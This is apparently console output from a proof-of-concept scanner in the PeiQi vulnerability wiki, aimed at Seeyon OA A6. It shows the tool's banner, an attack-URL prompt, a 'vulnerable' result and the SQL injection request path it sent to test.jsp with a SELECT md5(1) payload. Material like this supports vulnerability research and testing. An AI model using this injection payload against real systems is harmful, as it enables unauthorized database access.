 C:\Users\peiqi\PycharmProjects\FOFA\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/FOFA/TEST.py
+-----------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 致远OA A6
+  使用格式:  python3 poc.py
+  File         >>> ip.txt
+-----------------------------------------
Please input Attack Url
Url >>> http:/
[o] 目标 http:// 存在漏洞
[o] 响应地址:http:// /yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20md5(1))
Process finished with exit code 0
PeiQi 文库